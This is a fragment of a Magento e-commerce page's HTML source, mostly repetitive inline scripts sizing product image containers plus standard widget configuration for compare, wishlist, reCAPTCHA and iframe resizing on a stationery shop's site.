    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3177");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3177  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3178");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3178  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3179");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3179  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3180");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3180  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3181");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3181  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3182");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3182  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3183");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3183  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3184");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3184  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3185");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3185  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3186");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3186  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3187");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3187  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3189");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3189  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3190");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3190  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3191");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3191  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3192");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3192  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3193");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3193  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3194");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3194  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3195");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3195  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3196");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3196  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3197");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3197  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3198");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3198  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3199");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3199  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3200");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3200  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3201");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3201  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3202");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3202  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3203");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3203  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3204");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3204  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3205");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3205  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3206");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3206  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3207");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3207  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3167");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3167  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoalattulis.biz.id\/rest\/toaltubizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoalattulis.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>